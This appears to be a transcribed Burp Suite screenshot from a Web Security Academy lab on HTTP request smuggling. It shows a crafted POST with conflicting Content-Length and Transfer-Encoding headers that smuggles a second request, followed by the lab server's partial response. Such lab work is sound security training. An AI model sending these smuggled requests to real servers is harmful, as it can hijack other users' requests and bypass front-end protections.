 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002f03d634548094801200350094.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 113 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 0 \r \n
10 \r \n
11 POST / HTTP/1.1 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length:163 \r \n
14 \r \n
15 search=hello
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=xtMXnAMHKmXndHtNmTN
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8536
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css
12 <link href=/resources/css/labsBlog.
13 <title>
Exploiting HTTP request smuggling
rewriting
</title>
14 </head>